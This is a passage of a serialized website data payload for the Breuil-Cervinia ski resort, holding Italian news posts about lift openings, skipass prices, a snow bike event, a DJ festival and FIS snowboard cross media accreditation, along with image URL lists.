Post",slug:"new-post",excerpt:"Neww",content:"\u003Cp\u003ENeww\u003C\u002Fp\u003E\n",date:"15\u002F05\u002F2024",hero_slider:[],links:[],sidebar_title:aF,sidebar:[]},{title:"Parte della pista Ventina aperta anche dal 6 maggio",slug:"parte-della-pista-ventina-aperta-anche-dal-6-maggio",excerpt:"A Breuil-Cervinia la stagione invernale continua e non solo per le piste sempre aperte, anche per il clima decisamente invernale [&hellip;]",content:"\u003Cp\u003EA Breuil-Cervinia la stagione invernale continua e non solo per le piste sempre aperte, anche per il clima decisamente invernale e le nevicate degli ultimi giorni. Sopra i 2.500 metri di altitudine ci sono due metri abbondanti di neve, conservata al meglio grazie a temperature che nei giorni scorsi hanno raggiunto anche i -8\u002F-10 gradi.\u003C\u002Fp\u003E\n\u003Cp\u003EUfficialmente la stagione invernale si concluderà il 5 maggio 2024 e fino a quel giorno resteranno in funzione gran parte degli impianti di risalita di Breuil-Cervinia. Tuttavia, gli impianti di risalita riapriranno per la primavera già il 6 maggio e rimarranno in funzione sino a quando le condizioni di innevamento lo consentiranno. Una grande novità per il comprensorio che rientra tra le località aperte tutto l'anno.\u003C\u002Fp\u003E\n\u003Cp\u003ECervino Spa, per questa primavera differente, terrà aperta la parte alta della pista Ventina, dalla zona di Plateau Rosa fino a Cime Bianche Laghi, così come si potrà sciare sul versante di Plan Maison. Saranno in funzione la funivia Breuil-Cervinia-Plan Maison, la telecabina Plan Maison-Cime Bianche Laghi, la funivia Cime Bianche Laghi-Plateau Rosa e la seggiovia Bontadini.\u003C\u002Fp\u003E\n\u003Cp\u003EQuando lo sci non sarà più praticabile, la linea Breuil-Cervinia-Plateau Rosa continuerà a restare in funzione e a disposizione del pubblico, per gite in alta quota e per approfittare del Matterhorn Alpine Crossing, verso il Piccolo Cervino e Zermatt. Cambiano anche le tariffe degli skipass. Dal 24 aprile al 5 maggio il biglietto nazionale costerà 49 euro, quello internazionale 83 euro; dal 6 maggio skipass nazionale a 35 euro, internazionale a 60 euro.\u003C\u002Fp\u003E\n",date:"24\u002F04\u002F2024",image:{full:[ez,n,u,b],fullhd:[eA,c,l,a],fullhd_header:[eB,c,k,a],card:[eC,i,g,a],listing:[eD,j,h,a],large:[eE,e,q,a],medium:[eF,f,p,a]},hero_slider:[{image:{full:[ez,n,u,b],fullhd:[eA,c,l,a],fullhd_header:[eB,c,k,a],card:[eC,i,g,a],listing:[eD,j,h,a],large:[eE,e,q,a],medium:[eF,f,p,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"Gran spettacolo e pista inedita per Cervino Snow Bike Show",slug:"27217",excerpt:"Qualche fiocco di neve la mattina, a ricordare che la stagione invernale in quota continua, poi il sole è tornato [&hellip;]",content:"\u003Cp\u003EQualche fiocco di neve la mattina, a ricordare che la stagione invernale in quota continua, poi il sole è tornato a illuminare le piste di Breuil-Cervinia, dove ieri (sabato) gli appassionati della mountain bike si sono dati appuntamento per Cervino Snow Bike Show, l’evento in memoria di Walter Belli diventato ormai una consuetudine.\u003C\u002Fp\u003E\n\u003Cp\u003ESi sono presentati in una settantina, in sella a mountain bike attrezzate per discese sulla neve, bardati di caschi, guanti e abbigliamento invernale a proteggere dalle temperature non ancora primaverili. I muscoli si sono però presto scaldati scendendo a gran velocità sull’inedita pista del Ventina, con più di un pensiero volato in cielo, a cercare un ricordo del campione della mountain bike scomparso nel 2022, dopo una terribile caduta nel 2014 e la conseguente lesione midollare.\u003C\u002Fp\u003E\n\u003Cp\u003EIl raduno non competitivo, servito a raccogliere fondi a favore della Fondazione Forza Walter, viste le condizioni meteo è partito da Cime Bianche Laghi e non da Plateau Rosa. Adrenalina e divertimento non sono comunque mancati, soprattutto nel superamento dei tratti con maggiore pendenza e un manto nevoso piuttosto compatto; ad aprire il pomeriggio è stata la musica della chitarra elettrica di Giulio Maceroni, che ha animato l’aperitivo in quota prima della partenza.\u003C\u002Fp\u003E\n\u003Cp\u003ECervino Snow Bike Show ha dato inizio a una serie di eventi organizzati da Cervino Spa con la collaborazione del Consorzio Cervino Turismo. La località infatti si appresta a vivere il primo Cervino Springtime, festa musicale con i deejay Albertino, Fargetta e Wad da Radio Deejay e radio m2o, in programma sabato 27 aprile subito dopo la tradizionale sciata in costume Swimwear Ski Parade.\u003C\u002Fp\u003E\n",date:"24\u002F03\u002F2024",image:{full:[au,m,s,b],fullhd:[au,m,s,b],fullhd_header:[eG,m,k,a],card:[eH,i,g,a],listing:[eI,j,h,a],large:[eJ,e,q,a],medium:[eK,f,p,a]},hero_slider:[{image:{full:[au,m,s,b],fullhd:[au,m,s,b],fullhd_header:[eG,m,k,a],card:[eH,i,g,a],listing:[eI,j,h,a],large:[eJ,e,q,a],medium:[eK,f,p,a]},video_id:b},{image:{full:[eL,m,s,b],fullhd:[eL,m,s,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7612-1500x600.jpg",m,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7612-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7612-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7612-1024x683.jpg",e,q,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7612-300x200.jpg",f,p,a]},video_id:b},{image:{full:[eM,m,s,b],fullhd:[eM,m,s,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7564-1500x600.jpg",m,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7564-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7564-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7564-1024x683.jpg",e,q,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7564-300x200.jpg",f,p,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"Albertino, Fargetta e Wad inaugurano Cervino Springtime",slug:"27205",excerpt:"Neve invernale, giornate che si allungano e voglia di brindare in alta quota. Nasce Cervino Springtime, la grande festa per [&hellip;]",content:"\u003Cp\u003ENeve invernale, giornate che si allungano e voglia di brindare in alta quota. Nasce Cervino Springtime, la grande festa per salutare l’inverno che se ne va e inaugurare subito una primavera sugli sci e lo snowboard, senza alcuna interruzione.\u003C\u002Fp\u003E\n\u003Cp\u003ESabato 27 aprile i deejay che hanno fatto la storia della musica dance in Italia e una delle voci più influenti del mondo urban suoneranno sul palco del campetto Cretaz di Breuil-Cervinia, in un evento organizzato da Cervino Spa, con la collaborazione del Consorzio Cervino Turismo, Radio Deejay e radio m2o.\u003C\u002Fp\u003E\n\u003Cp\u003EAl cospetto del Cervino arriveranno Albertino e Fargetta, celebri deejay che hanno fatto divertire diverse generazioni, in particolare quella degli anni Novanta. Hanno suonato nei migliori club d’Italia e d’Europa, sono tra i protagonisti del Deejay Time e ancora oggi accompagnano milioni di ascoltatori nel viaggio di rientro a casa con “Albertino Everyday” in onda su radio m2o, dal lunedì al venerdì dalle 17.00 alle 19.00. Al loro fianco ci sarà anche Wad, talent di riferimento nel settore della musica urban, scrittore e speaker radiofonico su Radio Deejay, dove conduce ogni sera dal lunedì al venerdì “Say Waaad?”.\u003C\u002Fp\u003E\n\u003Cp\u003EIl dj set a ingresso gratuito inizierà alle 14; Cervino Springtime sarà però anticipato dall’ormai immancabile Swimwear Ski Parade, la divertente discesa in costume da bagno, che partirà alle 12 da Plan Maison per concludersi davanti al palco dell’evento musicale, dove proseguirà la festa.\u003C\u002Fp\u003E\n\u003Cp\u003EMai come quest’anno le copiose nevicate delle ultime settimane fanno sorridere Cervino Spa, la società che gestisce gli impianti di risalita di Breuil-Cervinia, oltre che di Valtournenche, Chamois e Torgnon. Perché se è vero che la stagione invernale si chiuderà il 5 maggio, è altrettanto vero che già dal giorno successivo si potrà continuare a sciare su parte del comprensorio. Dal 6 maggio la linea Breuil-Cervinia-Plan Maison, Plan Maison-Cime Bianche Laghi, Cime Bianche Laghi-Plateau Rosa e la seggiovia Bontadini resteranno aperte al pubblico.\u003C\u002Fp\u003E\n\u003Cp\u003ESciatori e snowboarder potranno continuare a divertirsi sulle piste del comprensorio fino a quando le condizioni di innevamento lo permetteranno. Una grande occasione per gli amanti della montagna, ma anche per gli atleti di sci club, comitati e squadre nazionali che avranno la possibilità di continuare ad allenarsi e a testare materiali.\u003C\u002Fp\u003E\n",date:"15\u002F03\u002F2024",image:{full:[av,m,s,b],fullhd:[av,m,s,b],fullhd_header:[eN,m,k,a],card:[eO,i,g,a],listing:[eP,j,h,a],large:[eQ,e,q,a],medium:[eR,f,p,a]},hero_slider:[{image:{full:[av,m,s,b],fullhd:[av,m,s,b],fullhd_header:[eN,m,k,a],card:[eO,i,g,a],listing:[eP,j,h,a],large:[eQ,e,q,a],medium:[eR,f,p,a]},video_id:b},{image:{full:[eS,m,s,b],fullhd:[eS,m,s,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_1174-1500x600.jpg",m,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_1174-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_1174-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_1174-1024x683.jpg",e,q,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_1174-300x200.jpg",f,p,a]},video_id:b},{image:{full:[eT,m,s,b],fullhd:[eT,m,s,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_1347-1500x600.jpg",m,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_1347-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_1347-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_1347-1024x683.jpg",e,q,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_1347-300x200.jpg",f,p,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"Novità a Breuil-Cervinia: l’albero di Natale a parco Cravetto",slug:"novita-a-breuil-cervinia-lalbero-di-natale-a-parco-cravetto",excerpt:"Clima festoso e natalizio a Breuil-Cervinia, dove ieri sera è stato acceso l’albero di Natale davanti ai tanti turisti che [&hellip;]",content:"\u003Cp\u003EClima festoso e natalizio a Breuil-Cervinia, dove ieri sera è stato acceso l’albero di Natale davanti ai tanti turisti che in questi giorni sono in vacanza nella località per il ponte dell’Immacolata. L’Amministrazione comunale quest’anno ha puntato sulla salvaguardia della natura e a differenza del passato ha deciso di illuminare un pino già presente sul territorio e situato all’interno di parco Cravetto, lungo i tornanti che portano alla partenza degli impianti di risalita di Breuil-Cervinia. Una novità per il numeroso pubblico, che attendeva il tradizionale albero a parco Mike e che invece ha apprezzato e applaudito la scelta del Comune di Valtournenche.\u003C\u002Fp\u003E\n\u003Cp\u003EA dare il benvenuto ai turisti, prima del concerto di una cover band, sono stati Elisa Cicco (sindaco di Valtournenche), Barbara Zavattaro (presidente di Cervino Turismo), Chantal Vuillermoz (assessore comunale turismo, sport e montagna), Marco Carrel (assessore regionale all’agricoltura e risorse naturali) e Federico Maquignaz (presidente Cervino Spa). A rendere ancora più dolce il momento precedente l’illuminazione dell’albero, i bambini di Breuil-Cervinia che hanno cantato “Cervinia è la più bella”.\u003C\u002Fp\u003E\n",date:"09\u002F12\u002F2023",hero_slider:[],links:[],sidebar_title:d,sidebar:[]},{title:"Venerdì 1° dicembre aprono le piste di Valtournenche A Breuil-Cervinia ristorante stellato e musica di Radio Deejay",slug:"venerdi-1-dicembre-aprono-le-piste-di-valtournenche-a-breuil-cervinia-ristorante-stellato-e-musica-di-radio-deejay",excerpt:"Nel comprensorio Cervino Ski Paradise continuano le aperture di impianti di risalita e piste. Venerdì 1° dicembre verrà inaugurata la [&hellip;]",content:"\u003Cp\u003ENel comprensorio Cervino Ski Paradise continuano le aperture di impianti di risalita e piste. Venerdì 1° dicembre verrà inaugurata la stagione di Valtournenche; entreranno in funzione la telecabina Valtournenche - Salette, le seggiovie Motta, Bec Carré, Du Col, Gran Sometta e tapis roulant.\u003Cbr \u002F\u003E\nNuove opportunità per gli sciatori, che potranno dunque sciare a Valtournenche oppure raggiungere Breuil-Cervinia attraverso la rinnovata seggiovia Gran Sometta. Si preparano alla nuova stagione anche Torgnon e Chamois, le cui aperture sono previste per l’Immacolata.\u003Cbr \u002F\u003E\nSabato 2 e domenica 3 dicembre, la seggiovia di Chamois che porta al lago sarà comunque aperta, ma solo ai pedoni.\u003Cbr \u002F\u003E\nNella Valtournenche, dove è stata appena stata aperta al pubblico la celebre pista del Ventina, sarà una stagione all’insegna dello sci, accompagnato dalla buona cucina e dalla musica di alcuni tra i più celebri deejay d’Italia.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EIn pista con Radio Deejay e m2o\u003C\u002Fstrong\u003E\u003Cbr \u002F\u003E\nLa nuova stagione invernale, che in Valtournenche e’ già iniziata all’insegna dello sci, porta con sé anche la partnership tra Cervino Ski Paradise e le radio del Gruppo Gedi: Radio Deejay e Radio m2o. Durante l’arco dell’inverno, sulle piste di Breuil-Cervinia, Valtournenche, Chamois e Torgnon, Radio Deejay ci accompagnerà con la sua musica e i suoi talent, mentre con Radio m2o l’appuntamento è a metà dicembre per far ballare il pubblico delle gare di Coppa del Mondo di snowboard cross.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ESapori stellati ad alta quota\u003C\u002Fstrong\u003E\u003Cbr \u002F\u003E\nA Breuil-Cervinia si brinda anche con il primo ristorante di località ad aver ricevuto una stella Michelin. È il terzo in Valle d’Aosta, il primo in cui dietro ai fornelli si destreggia una donna. Ad amalgamare i sapori e guarnire piatti è Amanda Eriksson, chef di origini svedesi e proprietaria del Wood. Un’esperienza da abbinare a un’uscita sulla neve, per una vacanza in totale relax o per celebrare un appuntamento particolare in quota, ai 2.000 metri con vista Cervino.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EA metà dicembre torna il Pool Sci Italia\u003C\u002Fstrong\u003E\u003Cbr \u002F\u003E\nIl 16 e 17 dicembre il Pool Sci Italia farà tappa a Breuil-Cervinia per il suo consueto Prove Libere Tour, lo skitest itinerante che riunisce 25 marchi e mette a disposizione oltre 500 paia di sci in prova gratuita e sempre preparati dai tecnici, pronti anche a offrire consigli.\u003C\u002Fp\u003E\n",date:"04\u002F12\u002F2023",hero_slider:[{image:{full:[eU,bf,eV,b],fullhd:[eU,bf,eV,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fbanner-cervino-DJ-cuore-1200x600.jpg",bf,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fbanner-cervino-DJ-cuore-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fbanner-cervino-DJ-cuore-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fbanner-cervino-DJ-cuore-1024x535.jpg",e,535,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fbanner-cervino-DJ-cuore-300x157.jpg",f,157,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"A Breuil-Cervinia si allenano le nazionali di sci&#8230; E Decathlon arriva con i suoi test",slug:"a-breuil-cervinia-si-allenano-le-nazionali-di-sci-e-decathlon-arriva-con-i-suoi-test",excerpt:"È pieno inverno a Breuil-Cervinia dove la stagione è già iniziata grazie alle numerose precipitazioni delle scorse settimane, alle basse [&hellip;]",content:"\u003Cp\u003EÈ pieno inverno a Breuil-Cervinia dove la stagione è già iniziata grazie alle numerose precipitazioni delle scorse settimane, alle basse temperature e a piste e impianti di risalita che sorgono a una quota superiore ai 2.000 metri. Gli appassionati di sci e snowboard non hanno rinunciato alla prima sciata di stagione sui pendii del comprensorio internazionale, così come le squadre nazionali non si sono fatte sfuggire l’opportunità di allenarsi in quota, su neve naturale e invernale.\u003C\u002Fp\u003E\n\u003Cp\u003EDopo Matterhorn Cervino Speed Opening sono infatti moltissime le atlete che hanno prolungato la permanenza nelle strutture alberghiere di Breuil-Cervinia. Ogni giorno una trentina di velociste preparano i prossimi appuntamenti di Coppa del Mondo e le prime gare della Coppa Europa.\u003C\u002Fp\u003E\n\u003Cp\u003EA Breuil-Cervinia ci sono le velociste italiane, con Elena Curtoni e le sorelle Nadia e Nicol Delago. Presente la slovena Ilka Stuhec, così come la Norvegia con Kajsa Vickhoff Lie. Sulle piste italiane anche Australia, Cile, Andorra, Canada, Francia, Repubblica Ceca, mentre arriveranno nei prossimi giorni le azzurre del gruppo di Coppa Europa. Breuil-Cervinia si è dunque trasformata in un vero e proprio centro di allenamento internazionale, in attesa che la Coppa del Mondo concluda il tour oltreoceano e faccia ritorno in Europa.\u003C\u002Fp\u003E\n\u003Cp\u003EA disposizione degli sciatori 28 piste, servite dalla funivia e dalla telecabina Breuil-Cervinia - Plan Maison, dalla telecabina Cime Bianche Laghi, dalla funivia Plateau Rosa, dalle seggiovie Cretaz, Pancheron, Plan Maison, Fornet e Bontadini, la sciovia Baby La Vieille e il tapis roulant Plan Maison.\u003C\u002Fp\u003E\n\u003Cp\u003EIntanto a Breuil-Cervinia arriva Decathlon con il suo villaggio e gli High Test Ski. Sabato 25 e domenica 26, nella zona di Plan Maison, saranno a disposizione del pubblico gli sci delle migliori marche, preparati per un test completamente gratuito. Durante la giornata musica, djset, 200 paia di sci da provare e un gadget particolare per tutti i presenti, con uno sconto speciale del 10% sullo skipass giornaliero, grazie alla partnership con Cervino Ski Paradise.\u003C\u002Fp\u003E\n\u003Cp\u003E«High test ski è per Decathlon un momento in cui dare la possibilità di testare gratuitamente la nuova offerta sci, che è già disponibile nei nostri negozi e online sul nostro sito. È veramente un piacere per noi collaborare con il comprensorio di Breuil-Cervinia, luogo di pratica ideale per molti sport; siamo contenti di poter far provare la nostra offerta su queste piste, a 2.500 metri di altitudine» - Marco Silvestri, Category Manager Decathlon.\u003C\u002Fp\u003E\n",date:"23\u002F11\u002F2023",image:{full:[aw,m,s,b],fullhd:[aw,m,s,b],fullhd_header:[eW,m,k,a],card:[eX,i,g,a],listing:[eY,j,h,a],large:[eZ,e,q,a],medium:[e_,f,p,a]},hero_slider:[{image:{full:[aw,m,s,b],fullhd:[aw,m,s,b],fullhd_header:[eW,m,k,a],card:[eX,i,g,a],listing:[eY,j,h,a],large:[eZ,e,q,a],medium:[e_,f,p,a]},video_id:b},{image:{full:[e$,m,s,b],fullhd:[e$,m,s,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8346-1500x600.jpg",m,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8346-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8346-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8346-1024x683.jpg",e,q,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8346-300x200.jpg",f,p,a]},video_id:b},{image:{full:[fa,m,s,b],fullhd:[fa,m,s,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8429-1500x600.jpg",m,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8429-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8429-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8429-1024x683.jpg",e,q,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8429-300x200.jpg",f,p,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"Breuil-Cervinia apre le prime piste sul versante italiano",slug:"breuil-cervinia-apre-le-prime-piste-sul-versante-italiano",excerpt:"Neve in abbondanza la scorsa settimana, altre precipitazioni oggi (giovedì) e nei prossimi giorni. Breuil-Cervinia è colorata di bianco e [&hellip;]",content:"\u003Cp\u003ENeve in abbondanza la scorsa settimana, altre precipitazioni oggi (giovedì) e nei prossimi giorni. Breuil-Cervinia è colorata di bianco e la stagione invernale è pronta a decollare anche sul versante italiano, mentre sulla pista Gran Becca i migliori velocisti al mondo si sfidano nella prima edizione di Matterhorn Cervino Speed Opening.\u003C\u002Fp\u003E\n\u003Cp\u003EDa martedì 14 novembre saranno in funzione le seggiovie Plan Maison, Fornet e Bontadini, lo - skilift baby La Vieille e il tapis roulant di Plan Maison che serviranno le piste 6, 6.0, 6.00, 6 bis alta e 8. Da sabato 18 novembre aprirà al pubblico anche la pista 5 che consentirà il rientro fino in paese. Resta chiuso il collegamento internazionale verso Zermatt, attraverso il Teodulo.\u003C\u002Fp\u003E\n\u003Cp\u003EFino a nuove aperture, lo skipass giornaliero avrà un costo di 47 euro, mentre il mezzo giornaliero sarà di 38 euro.\u003C\u002Fp\u003E\n",date:"09\u002F11\u002F2023",image:{full:[fb,m,fc,b],fullhd:[fb,m,fc,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FDES23468-1500x600.jpg",m,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FDES23468-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FDES23468-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FDES23468-1024x644.jpg",e,fd,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FDES23468-300x189.jpg",f,fe,a]},hero_slider:[{image:{full:[ff,m,s,b],fullhd:[ff,m,s,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FVALLE_D_AOSTA-Seggiovia_Cervinia_foto_Enrico_Romanzi-0828-1500x600.jpg",m,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FVALLE_D_AOSTA-Seggiovia_Cervinia_foto_Enrico_Romanzi-0828-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FVALLE_D_AOSTA-Seggiovia_Cervinia_foto_Enrico_Romanzi-0828-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FVALLE_D_AOSTA-Seggiovia_Cervinia_foto_Enrico_Romanzi-0828-1024x683.jpg",e,q,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FVALLE_D_AOSTA-Seggiovia_Cervinia_foto_Enrico_Romanzi-0828-300x200.jpg",f,p,a]},video_id:b},{image:{full:[fg,m,s,b],fullhd:[fg,m,s,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fcervinoskiparadise_00042-1500x600.jpg",m,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fcervinoskiparadise_00042-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fcervinoskiparadise_00042-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fcervinoskiparadise_00042-1024x683.jpg",e,q,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fcervinoskiparadise_00042-300x200.jpg",f,p,a]},video_id:b},{image:{full:[fh,m,fi,b],fullhd:[fh,m,fi,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fcervinoskiparadise_00002-1500x600.jpg",m,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fcervinoskiparadise_00002-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fcervinoskiparadise_00002-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fcervinoskiparadise_00002-1024x512.jpg",e,P,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fcervinoskiparadise_00002-300x150.jpg",f,Q,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"FIS SBX &#8211; accrediti media",slug:"fis-sbx-accrediti-media",excerpt:"Informazioni 🇮🇹 Gli accrediti per seguire la Coppa del Mondo di snowboard cross di Breuil-Cervinia sono aperti e chiuderanno il [&hellip;]",content:"\u003Cp\u003E\u003Cimg class=\"size-medium wp-image-28923 aligncenter\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FWorldCup_nodata-300x109.jpg\" alt=\"\" width=\"300\" height=\"109\" \u002F\u003E\u003C\u002Fp\u003E\n\u003Ch1\u003EInformazioni\u003C\u002Fh1\u003E\n\u003Cp\u003E🇮🇹 Gli accrediti per seguire la Coppa del Mondo di snowboard cross di Breuil-Cervinia sono aperti e chiuderanno il 5 dicembre 2025. Giornalisti e fotografi possono effettuare l'accredito compilato il modulo qui sotto.\u003C\u002Fp\u003E\n\u003Cp\u003ETutte le richieste di accredito per riprese televisive e radiofoniche o altre riprese video devono essere inoltrate a Infront per l'approvazione, anche in caso di emittente locale. Si prega di indirizzare le richieste a: fis_sbfs_wc@infrontsports.com.\u003C\u002Fp\u003E\n\u003Cp\u003E🇬🇧 Accreditation for the FIS Snowboard Cross World Cup in Breuil-Cervinia is now open and will close on 5 December 2025. Journalists and photographers can apply for accreditation by using the form.\u003C\u002Fp\u003E\n\u003Cp\u003EAll accreditations requests for TV &amp; Radio or other video footage must be forwarded to Infront for approval.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.acmediapress.com\u002Fwp-content\u002Fuploads\u002F2025\u002F10\u002F2025-2026_Formulario-TV-radio-locali-Cervinia.pdf\"\u003E\u003Cstrong\u003EFORM TV-RADIO\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Ch1\u003E\u003C\u002Fh1\u003E\n\u003Ch1\u003ERichiedi l'accredito stampa\u003C\u002Fh1\u003E\n\u003Cp\u003E\u003Ciframe id=\"JotFormIFrame-223074687351358\" style=\"min-width: 100%; max-width: 100%; height: 539px; border: none;\" title=\"FIS SBX World Cup Breuil-Cervinia - media accreditation\" src=\"https:\u002F\u002Fform.jotform.com\u002F223074687351358\" frameborder=\"0\" scrolling=\"no\"\u003E\u003Cbr \u002F\u003E\n\u003C\u002Fiframe\u003E\u003Cbr 